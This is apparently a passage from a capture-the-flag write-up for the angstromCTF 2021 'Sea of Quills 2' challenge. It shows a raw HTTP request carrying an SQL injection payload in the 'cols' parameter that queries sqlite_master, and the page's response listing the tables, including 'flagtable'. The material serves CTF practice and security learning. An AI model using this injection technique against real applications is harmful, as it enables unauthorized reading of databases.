 Connection: close
Content-Length: 48
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A
Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Origin: https://seaofquills-two.2021.chall.actf.co
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://seaofquills-two.2021.chall.actf.co/quills
Accept-Encoding: gzip, deflate
Accept-Language:
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,la;q=0.4
limit=5&offset=0&cols=+*+from+sqlite_master+%00+
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come
(ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="table" class="w3 h3">
<li class="pb5 pl3">quills <ul><li>quills</li></ul></li><br />
<img src="table" class="w3 h3">
<li class="pb5 pl3">flagtable <ul><li>flagtable</li></ul></li><br />
</ul>
<a href="/quills" class="link">Search again!</a>
</div>
</body>